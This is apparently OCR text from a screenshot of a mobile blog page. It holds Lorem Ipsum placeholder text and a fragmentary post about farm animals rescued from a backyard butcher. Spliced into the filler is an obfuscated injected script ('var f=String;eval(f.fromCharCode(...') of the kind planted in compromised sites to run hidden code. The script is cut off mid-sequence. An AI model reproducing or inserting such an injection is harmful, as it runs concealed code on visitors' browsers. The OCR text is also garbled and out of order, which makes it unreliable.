
standard dummy text ever since the 1500s, when an unknown
printer took a galley of type and scrambled it to make a type
specimen book.var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,9
From Squalor to Solitude: Farm
04
Animals Rescued From Backyard
Fév
Butcher Get a New Life
Admin
0 Comment
Lorem Ipsum is simply dummy text of the printing and
typesetting industry. Lorem Ipsum has been the industry’s
standard dummy text ever since the 1500s, when an unknown
printer took a galley of type and scrambled it to make a type